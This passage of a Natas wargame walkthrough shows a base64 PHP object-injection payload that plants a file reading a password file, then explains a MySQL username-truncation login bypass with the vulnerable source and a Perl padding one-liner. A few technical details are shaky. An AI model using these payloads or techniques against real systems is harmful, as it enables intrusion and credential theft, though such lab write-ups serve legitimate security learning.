Tzo2OiJMb2dnZXIiOjM6e3M6MTU6IgBMb2dnZXIAbG9nRmlsZSI7czoxNToiaW1nL2hhY2tlZDIucGhwIjtzOjE1OiIATG9nZ2VyAGluaXRNc2ciO3M6MDoiIjtzOjE1OiIATG9nZ2VyAGV4aXRNc2ciO3M6NjE6Ijw/cGhwIGVjaG8gZmlsZV9nZXRfY29udGVudHMoJy9ldGMvbmF0YXNfd2VicGFzcy9uYXRhczI3Jyk7Pz4iO30=destructimg/code.php<?php echo file_get_contents('/etc/natas_webpass/natas27');?>

After we replace drawing with our new object. We head back to the homepage. Then we just navigate to code.php and our password is displayed.

Natas 27


ShoutOut: To Foxx for poking this with me till stumbling upon the solution.

This one was deceiving. Natas27 presents us with a simple login form that creates new users if you enter a random username and password combination. Nothing to useful so we look at the source.

/* 
CREATE TABLE `users` ( 
  `username` varchar(64) DEFAULT NULL, 
  `password` varchar(64) DEFAULT NULL 
); 
*/ 
function checkCredentials($link,$usr,$pass){ 
    $user=mysql_real_escape_string($usr); 
    $password=mysql_real_escape_string($pass); 
    $query = "SELECT username from users where username='$user' and password='$password' "; 
    $res = mysql_query($query, $link); 
    if(mysql_num_rows($res) > 0){ 
        return True; 
    } 
    return False; 
} 
function validUser($link,$usr){ 
    $user=mysql_real_escape_string($usr); 
    $query = "SELECT * from users where username='$user'"; 
    $res = mysql_query($query, $link); 
    if($res) { 
        if(mysql_num_rows($res) > 0) { 
            return True; 
        } 
    } 
    return False; 
} 
function dumpData($link,$usr){ 
    $user=mysql_real_escape_string($usr); 
    $query = "SELECT * from users where username='$user'"; 
    $res = mysql_query($query, $link); 
    if($res) { 
        if(mysql_num_rows($res) > 0) { 
            while ($row = mysql_fetch_assoc($res)) { 
                return print_r($row); 
            } 
        } 
    } 
    return False; 
} 
function createUser($link, $usr, $pass){ 
    $user=mysql_real_escape_string($usr); 
    $password=mysql_real_escape_string($pass); 
    $query = "INSERT INTO users (username,password) values ('$user','$password')"; 
    $res = mysql_query($query, $link); 
    if(mysql_affected_rows() > 0){ 
        return True; 
    } 
    return False; 
} 
if(array_key_exists("username", $_REQUEST) and array_key_exists("password", $_REQUEST)) { 
    $link = mysql_connect('localhost', 'natas27', '<censored>'); 
    mysql_select_db('natas27', $link); 
    if(validUser($link,$_REQUEST["username"])) { 
        //user exists, check creds 
 if(checkCredentials($link,$_REQUEST["username"],$_REQUEST["password"])){ 
            echo "Welcome " . htmlentities($_REQUEST["username"]) . "!<br>"; 
            echo "Here is your data:<br>"; 
            $data=dumpData($link,$_REQUEST["username"]); 
            print htmlentities($data); 
        } 
        else{ 
            echo "Wrong password for user: " . htmlentities($_REQUEST["username"]) . "<br>"; 
        }         
    }  
    else { 
        //user doesn't exist 
        if(createUser($link,$_REQUEST["username"],$_REQUEST["password"])){  
            echo "User " . htmlentities($_REQUEST["username"]) . " was created!"; 
        } 
    } 
    mysql_close($link); 
} else { 
?>

At first our thought is it’s a SQL injection. However after much fighting and reading we learn that in the end it isn’t possible. The combination of using mysql_real_escape_string and ‘’ single quotes for the variables prevents any SQL injection from occurring no matter what encoding is preformed due to the fact that a single quote is needed to escape the string and no matter what encoding is presented mysql_real_escape_string will remove it.

So to find the solution we have to understand how certain SQL functions operate.

So first we look at our check credentials function.

function checkCredentials($link,$usr,$pass){ 
    $user=mysql_real_escape_string($usr); 
    $password=mysql_real_escape_string($pass);    
    $query = "SELECT username from users where username='$user' and password='$password' "; 
    $res = mysql_query($query, $link); 
    if(mysql_num_rows($res) > 0){ 
        return True; 
    } 
    return False; 
}

It simple calls a query for any username and password combination then checks if there is any number of rows that match. Interesting enough next we look at the create user function.

function createUser($link, $usr, $pass){ 
    $user=mysql_real_escape_string($usr); 
    $password=mysql_real_escape_string($pass); 
    $query = "INSERT INTO users (username,password) values ('$user','$password')"; 
    $res = mysql_query($query, $link); 
    if(mysql_affected_rows() > 0){ 
        return True; 
    } 
    return False; 
}

We immediately see that no SQL injection will happen however our username and password is added in the table without and checking. Also if we look back to the scheme we notice there is no “unique” constraint meaning that we can add the same username to the table.

So to put this all together the last bit we need to understand is the check user function.

function validUser($link,$usr){ 
    $user=mysql_real_escape_string($usr); 
    $query = "SELECT * from users where username='$user'"; 
    $res = mysql_query($query, $link); 
    if($res) { 
        if(mysql_num_rows($res) > 0) { 
            return True; 
        } 
    } 
    return False; 
}

This function is simple enough all it does is check our directly passed in username for a match in the database if there isn’t one it returns false.

The flow of the application is simple.

Receive Input -> Check if user exist -> ifexist check credentials -> show data.

Receive Input -> check if user exist -> if dosen't -> create user.

The key to this attack is mysql_fetch_assoc. Which returns all rows associated with a given query. For instance if we have multiple rows with the username “temp” it will return both rows. If we look at the dump data function.

function dumpData($link,$usr){ 
    $user=mysql_real_escape_string($usr); 
    $query = "SELECT * from users where username='$user'"; 
    $res = mysql_query($query, $link); 
    if($res) { 
        if(mysql_num_rows($res) > 0) { 
            while ($row = mysql_fetch_assoc($res)) { 
                return print_r($row); 
            } 
        } 
    } 
    return False; 
}

It is only getting the first row in the query and returning that to us. So if we were to have another row that contained a username natas28 it wouldn’t be reached only the original natas28 data would be. So the trick is to create a new natas28 entry.

The key is in the way the user is validated and the restraint of the size of the data being inserted. So the input string we will use is the following. We will use Perl to generate our username. We also leave our password false.

perl -s 'print "natas28" . " "x64 . "a"'

So step by step here is what occurs.

  1. First the user is validated to exist since it is natas28+64spaces+a the check returns false.

  2. The next step is the user creation. Mysql trims the username to only the size that is allowed. So the insert value into the data base is now “natas28+57spaces”.

  3. After that we go back to the login page and insert natas28 as our user and a blank password.

  4. Password validation checks to see if a user with the username “natas28” and password that’s blank exist in the database. Now what happens is SQL strips our spaces during the check causing it to be true.

  5. Finally when data dump runs it looks for all rows associated with natas28 and gets the original user row and the second row we mad. It then returns the first row which contains our password.